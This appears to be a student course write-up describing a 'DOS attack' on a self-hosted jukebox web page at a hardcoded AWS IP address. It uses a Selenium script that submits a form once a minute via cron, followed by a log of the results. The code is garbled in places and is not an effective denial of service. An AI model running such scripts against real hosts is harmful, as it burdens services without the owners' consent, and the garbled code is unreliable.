
# Online Jukebox + DOS attack using Selenium + Crontab Job

## 1. Online JukeBox

Online JukeBox Address: http://54.183.211.190



Online jukebox is a simple system hosted by AWS. It brings listed song's youtube videos after selecting the song, entering a CC Number then clicking the submit. Simple output looks like below:



### 2. Selenium WebDriver

Selenium is a tool that is generally used for automating web applications for testing purposes by using a webdriver with programming language or SleniumIDE. Also by using selenium, web-based tasks can also be automated as well (see: <a href="https://www.selenium.dev/">https://www.selenium.dev/</a>)

In this project, a DOS Attack is conducted by using the Selenium Webdriver. The Python Script below automates the online jukebox page and saves the result page's content into a .txt file.

```
import selenium
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.common.by import By
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.common.action chains import ActionChains
import time
import datetime
import sys
PATH= "/usr/local/bin/chromedriver"
ser = Service(PATH)
op = webdriver.ChromeOptions()
op.add argument("--headless") #prevents browser opens every time
driver = webdriver.Chrome(service=ser, options=op)
driver.get("http://54.183.211.190/")
driver.set window size(1133, 1025)
driver.find_element(By.ID, "song").click()
driver.find element(By.ID, "ccn").click()
driver.find element(By.ID, "ccn").send keys("1234567")
driver.find element(By.NAME, "submitb").click()
res file = open("DosResult.txt","a")
res file.writelines(str(datetime.datetime.now())+"======
res file.writelines(driver.page source + "\n")
```

## 3. Automating the Python Script by using Crontab Job

We can call the python script and run it every minute by following command:

#### **Crontab Job**

```
* * * * * /Users/bekir/anaconda3/bin/python
/Users/bekir/Documents/NPU_Repo/FALL/CS522/SELENIUM/jukeBoxDosAt
tack.py
```

### 4. Result

After the Crontab Job runs every minute, it saves the result page source code into a .txt file with a timestamp. The file looks like below

```
■ DosResult.txt ~
2021-12-04 01:16:03.818246==
<html><head></head><body>
<meta charset="utf-8">
CC Number: 1234567Selected Song:  <br/>
<br/>
ciframe width="560" height="315" src="https://
www.youtube.com/embed/rDbYC_8xt4U" title="YouTube video player" frameborder="0" allow="accelerometer;
autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></</pre>
</body></html>
2021-12-04 01:17:04.099761=========
<html><head></head><body>
<meta charset="utf-8">
CC Number : 1234567Selected Song:  <br><iframe width="560" height="315" src="https://www.youtube.com/embed/rDbYC_8xt4U" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></
iframe>
</body></html>
<html><head></head><body>
<meta charset="utf-8">
CC Number: 1234567Selected Song:  <br/>
<frame width="560" height="315" src="https://
```